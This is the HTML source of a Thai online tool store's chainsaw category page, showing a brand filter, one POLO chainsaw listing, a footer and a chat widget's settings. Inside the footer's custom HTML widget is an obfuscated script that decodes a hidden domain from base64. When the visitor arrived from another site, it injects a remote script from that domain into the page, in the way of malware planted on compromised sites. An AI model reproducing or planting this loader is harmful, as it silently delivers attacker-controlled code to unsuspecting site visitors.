value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87">เครื่องเซาะร่อง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">เลื่อยยนต์</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	แสดง %d รายการ</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-25516 status-publish first instock product_cat-garden product_cat-new-product product_cat--garden product_cat-1715 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/polo-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-pl-115i-o-%e0%b8%aa%e0%b9%89%e0%b8%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/10/PL115I-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/10/PL115I-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/10/PL115I-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/10/PL115I-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">POLO เลื่อยโซ่ยนต์ PL-115i-O (ส้ม)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,870.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25516" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25516" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;POLO เลื่อยโซ่ยนต์ PL-115i-O (ส้ม)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"97ac7684a5","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"1a174d9c31","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1a174d9c31","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 